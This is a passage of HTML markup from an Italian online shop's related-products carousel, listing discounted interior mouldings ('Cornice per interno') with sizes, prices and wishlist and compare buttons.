flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">28 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x2" title="Cornice per interno 2x2" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/248-home_default/cornice-per-interno-2x2.jpg" alt="Cornice per interno 2x2" title="Cornice per interno 2x2" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x2" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-2x2" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_7" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '7', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x2" data-id-product="1" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x2" title="Cornice per interno 2x2" itemprop="url"> Cornice per interno 2x2 </a></h5> <span class="product-reference">01</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,37 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 0,74 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-15x25" title="Cornice per interno 1,5x2,5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/249-home_default/cornice-per-interno-15x25.jpg" alt="Cornice per interno 1,5x2,5" title="Cornice per interno 1,5x2,5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-15x25" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-15x25" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_113" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '113', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-15x25" data-id-product="113" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-15x25" title="Cornice per interno 1,5x2,5" itemprop="url"> Cornice per interno 1,5x2,5 </a></h5> <span class="product-reference">02</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,37 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 0,74 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-3x3" title="Cornice concava per interno 3x3" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/250-home_default/cornice-concava-per-interno-3x3.jpg" alt="Cornice per interno 3x3" title="Cornice per interno 3x3" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-3x3" rel="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-3x3" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_116" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '116', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-3x3" data-id-product="116" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-3x3" title="Cornice concava per interno 3x3" itemprop="url"> Cornice concava per interno 3x3 </a></h5> <span class="product-reference">03</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,55 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,10 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-3x3" title="Cornice per interno 3x3" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/251-home_default/cornice-per-interno-3x3.jpg" alt="Cornice per interno 3x3" title="Cornice per interno 3x3" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-3x3" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-3x3" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_117" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '117', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-3x3" data-id-product="117" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-3x3" title="Cornice per interno 3x3" itemprop="url"> Cornice per interno 3x3 </a></h5> <span class="product-reference">04</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,73 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,46 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x4" title="Cornice per interno 2x4" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/252-home_default/cornice-per-interno-2x4.jpg" alt="Cornice per interno 2x4" title="Cornice per interno 2x4" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x4" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-2x4" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_118" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '118', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x4" data-id-product="118" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x4" title="Cornice per interno 2x4" itemprop="url"> Cornice per interno 2x4 </a></h5> <span class="product-reference">05</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,79 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,58 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x6" title="Cornice per interno 1x6" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/253-home_default/cornice-per-interno-1x6.jpg" alt="Cornice per interno 1x6" title="Cornice per interno 1x6" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x6" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-1x6" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_119" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '119', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x6" data-id-product="119" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x6" title="Cornice per interno 1x6" itemprop="url"> Cornice per interno 1x6 </a></h5> <span class="product-reference">06</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,04 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 2,08 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-35x35" title="Cornice per interno 3,5x3,5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/256-home_default/cornice-per-interno-35x35.jpg" alt="Cornice per interno 3,5x3,5" title="Cornice per interno 3,5x3,5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-35x35" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-35x35" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_123" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '123', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-35x35" data-id-product="123" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-35x35" title="Cornice per interno 3,5x3,5" itemprop="url"> Cornice per interno 3,5x3,5 </a></h5> <span class="product-reference">07</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,67 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,34 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x4" title="Cornice per interno 5x4" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/262-home_default/cornice-per-interno-5x4.jpg" alt="Cornice per interno 5x4" title="Cornice per interno 5x4" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x4" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-5x4" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_124" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '124', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x4" data-id-product="124" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x4" title="Cornice per interno 5x4" itemprop="url"> Cornice per interno 5x4 </a></h5> <span class="product-reference">08</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,82 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,64 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x7" title="Cornice per interno 8x7" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/263-home_default/cornice-per-interno-8x7.jpg" alt="Cornice per interno 8x7" title="Cornice per interno 8x7" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x7" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-8x7" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_125" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '125', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x7" data-id-product="125" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x7" title="Cornice per interno 8x7" itemprop="url"> Cornice per interno 8x7 </a></h5> <span class="product-reference">09</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,70 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 3,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x5" title="Cornice per interno 5x5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/264-home_default/cornice-per-interno-5x5.jpg" alt="Cornice per interno 5x5" title="Cornice per interno 5x5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x5" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-5x5" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_126" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '126', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x5" data-id-product="126" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x5" title="Cornice per interno 5x5" itemprop="url"> Cornice per interno 5x5 </a></h5> <span class="product-reference">10</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,85 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,70 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x8" title="Cornice per interno 8x8" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/265-home_default/cornice-per-interno-8x8.jpg" alt="Cornice per interno 8x8" title="Cornice per interno 8x8" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x8" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-8x8" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_127" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '127', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x8" data-id-product="127" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-8x8" title="Cornice per interno 8x8" itemprop="url"> Cornice per interno 8x8 </a></h5> <span class="product-reference">11</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,30 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 2,60 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-11x11" title="Cornice concava per interno 11x11" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/266-home_default/cornice-concava-per-interno-11x11.jpg" alt="Cornice per interno 11x11" title="Cornice per interno 11x11" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-11x11" rel="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-11x11" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_128" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '128', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-11x11" data-id-product="128" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-11x11" title="Cornice concava per interno 11x11" itemprop="url"> Cornice concava per interno 11x11 </a></h5> <span class="product-reference">12</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,60 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 3,20 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-concava-35x35" title="Cornice per interno concava 3,5x3,5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/268-home_default/cornice-per-interno-concava-35x35.jpg" alt="Cornice per interno 3,5x3,5" title="Cornice per interno 3,5x3,5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-concava-35x35" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-concava-35x35" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_129" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '129', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-concava-35x35" data-id-product="129" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-concava-35x35" title="Cornice per interno concava 3,5x3,5" itemprop="url"> Cornice per interno concava 3,5x3,5 </a></h5> <span class="product-reference">13</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,67 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,34 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-5x5" title="Cornice concava per interno 5x5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/269-home_default/cornice-concava-per-interno-5x5.jpg" alt="Cornice per interno 5x5" title="Cornice per interno 5x5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-5x5" rel="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-5x5" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_130" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '130', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-5x5" data-id-product="130" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-5x5" title="Cornice concava per interno 5x5" itemprop="url"> Cornice concava per interno 5x5 </a></h5> <span class="product-reference">14</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,82 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,64 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-7x7" title="Cornice concava per interno 7x7" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/270-home_default/cornice-concava-per-interno-7x7.jpg" alt="Cornice per interno 7x7" title="Cornice per interno 7x7" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-7x7" rel="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-7x7" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_131" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '131', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-7x7" data-id-product="131" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-concava-per-interno-7x7" title="Cornice concava per interno 7x7" itemprop="url"> Cornice concava per interno 7x7 </a></h5> <span class="product-reference">15</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,83 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 3,66 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x45" title="Cornice per interno 4x4,5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/271-home_default/cornice-per-interno-4x45.jpg" alt="Cornice per interno 4x4,5" title="Cornice per interno 4x4,5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x45" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-4x45" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_132" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '132', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x45" data-id-product="132" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x45" title="Cornice per interno 4x4,5" itemprop="url"> Cornice per interno 4x4,5 </a></h5> <span class="product-reference">16</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,82 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,64 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope 